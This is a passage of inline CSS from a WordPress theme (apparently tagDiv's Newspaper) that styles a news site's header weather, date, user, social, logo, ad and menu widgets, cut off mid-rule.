  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg 